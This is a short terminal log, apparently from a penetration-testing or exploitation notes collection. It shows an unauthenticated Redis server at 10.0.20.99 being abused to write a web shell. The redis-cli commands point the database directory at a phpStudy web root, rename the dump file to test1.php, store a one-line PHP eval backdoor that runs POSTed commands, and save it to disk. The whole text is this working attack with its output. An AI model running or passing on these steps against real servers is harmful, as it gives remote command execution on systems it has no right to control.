 D:\Tools\Tools\exploit\产品漏洞\Redis\redis-2.4.5-win32-win64\64bit>redis-cli.exe -h 10.0.20.99
redis 10.0.20.99:6379> config set dir C:/phpStudy/PHPTutorial/WWW/
OK
redis 10.0.20.99:6379> config set dbfilename test1.php
OK
redis 10.0.20.99:6379> set 1 "<?php eval($_POST['cmd']);?>"
OK
redis 10.0.20.99:6379> save
OK
redis 10.0.20.99:6379>